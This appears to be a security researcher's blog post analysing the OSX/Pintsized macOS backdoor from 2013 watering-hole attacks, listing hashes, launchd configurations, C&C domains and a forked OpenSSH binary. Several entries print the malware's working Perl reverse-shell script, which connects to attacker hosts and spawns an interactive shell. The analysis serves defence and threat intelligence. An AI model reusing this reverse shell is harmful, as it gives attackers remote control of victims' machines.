In complement to my blog post regarding Facebook, Twitter and Apple victims of a watering hole attacks, you will find here under some additional informations regarding OSX/Pintsized, the backdoor used to in these attacks.
OSX/Pintsized backdoor was initially described by Intego, the 19 February, with some details. At the time of Intego post, all of the C&C components were sinkholed to Shadowserver. The backdoor was composed of clear text reverse shell perl scripts, executed a regular interval, and by a forked version of OpenSSH named “cupsd“. A RSA key was embedded in the forked OpenSSH, reported domain name of C&C was “corp-aapl.com” and reported file names were:
- com.apple.cocoa.plist
- cupsd (Mach-O binary)
- com.apple.cupsd.plist
- com.apple.cups.plist
- com.apple.env.plist
F-Secure also reported, the 19 February, some additional C&C servers “cloudbox-storage.com” and “digitalinsight-ltd.com“. Symantec reported some additional details on the C&C domain names “cache.cloudbox-storage.com“, “img.digitalinsight-ltd.com” and “pop.digitalinsight-ltd.com“, and also reported the storage location of the forked version of OpenSSH “/Users/[USER NAME]/.cups/cupsd“.
By doing an analysis of OSX/Pintsized I can provide the following additional informations:
All files, targeting OSX, were controlled by launchd daemon through launchd.plist configuration files. Here under the list of all known launchd configuration files.
7fe4149b82516ae43938de6b8316ed84
First seen: 2013-02-19 / Label: com.apple.cupsd / RunAtLoad: true / StartInterval: 900 / C&C: corp-aapl.com:8443
Execute “/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443”
2e35b9a683ccc2408fef5ca575abf0e6
First seen: 2013-02-19 / Label: com.apple.cupsd / RunAtLoad: true / StartInterval: 900 / C&C: corp-aapl.com:8443
Execute “/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443”
27f241c64303e4e2d1d94d3143a48eb9
First seen: 2013-02-19 / Label: com.apple.istore / RunAtLoad: true / StartInterval: 900 / C&C: cache.cloudbox-storage.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
2b9b84f0612d6f9d7efb705dd7522f83
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: cache.cloudbox-storage.com:443
Execute the following script with /usr/bin/perl
use Socket;
<em id="__mceDel">$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
34cee92669e0c60a9dbafae7319f49db
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: img.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
d3f151b246deb74890c612606c6ad044
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: pop.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=~s/\s+$//;
$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
f419dfb35a0d220c4c53c4a087c91d5e
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: pop.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
59424d4a567ae809f96afc56d22892b2
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 999 / C&C: img.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
Here under all binary files, aka “/Users/[USER NAME]/.cups/cupsd” or “/usr/sbin/muxd“.
0ec55685affc322a5d7be2e9ca1f9cbf
First seen: 2013-01-31 / CPU Architecture: 64 bit
Fork of OpenSSH_6.0 with no logging, and “-P” and “-z” hidden command arguments. “PuffySSH_5.8p1” string. 2048 bit embedded private key with associated public key.
3a861b8526e397b3684a99f363ec145b
First seen: 2013-02-20 / CPU Architecture: 64 bit
Fork of OpenSSH_6.0p1 with no logging, and “-P” and “-z” hidden command arguments. “PuffySSH_5.8p1” string. 2048 bit embedded private key with associated public key.
Here under an additional binary caught when Microsoft also pointed the fact that they were victim of this campaign.
1582d68144de2808b518934f0a02bfd6
First seen: 2013-01-22 / Internal name: javacpl.exe
One additional file who was reported linked to the campaign:
622fc8b7daf425aed7f9ffa97e30c611
First seen: 2013-01-04 / Type: Java serialized data
If you take a look at all the domain names sinkholed to Shadowserver, you will see additional domain names.
Domain name: corp-appl.com – Creation Date: 05-mar-2012
Domain name: cloudbox-storage.com – Creation Date: 07-dec-2012 – Sub-domains: cache.cloudbox-storage.com
Domain name: digitalinsight-ltd.com – Creation Date: 22-mar-2012 – Sub-domains: ads.digitalinsight-ltd.com, img.digitalinsight-ltd.com, www.digitalinsight-ltd.com and pop.digitalinsight-ltd.com
Domain name: clust12-akmai.net – Creation Date: 06-jun-2012 – Sub-domains: fb.clust12-akmai.net and fbu.clust12-akmai.net
Domain name: jdk-update.com – Creation Date: 31-oct-2012 – Sub-domains: ww1.jdk-update.com and www.jdk-update.com
Domain name: fbcbn.net – Creation Date: 09-oct-2012 – Sub-domains: ak.fbcbn.net and static.ak.fbcbn.net

